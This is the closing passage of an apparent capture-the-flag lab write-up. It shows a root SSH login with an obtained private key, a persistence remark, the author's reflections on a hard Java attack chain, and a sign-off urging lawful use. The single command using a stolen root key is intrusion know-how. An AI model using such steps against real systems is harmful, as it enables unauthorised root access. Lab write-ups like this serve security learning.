ssh -i id_rsa root@$box
-
Retrieve root flag:
5. Persistence:
- I already have a root ssh key & my brain is melted from the Java attack chain, so I am going to leave it at that.
Lessons Learned:
What did I learn?
- This was really hard for me. I know nothing about java and breaking down the code & getting my head round it took a long time. Got there but this should not be an “Easy” box it’s medium at the least.
- I learned so much about breaking down java and also chaining attacks.
What silly mistakes did I make?
- Too numerous to list but was trying my best.
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at bloodstiller dot com
